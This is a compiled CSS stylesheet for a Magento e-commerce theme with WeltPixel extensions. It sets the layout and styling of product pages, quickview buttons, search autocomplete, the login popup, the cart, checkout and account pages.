  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
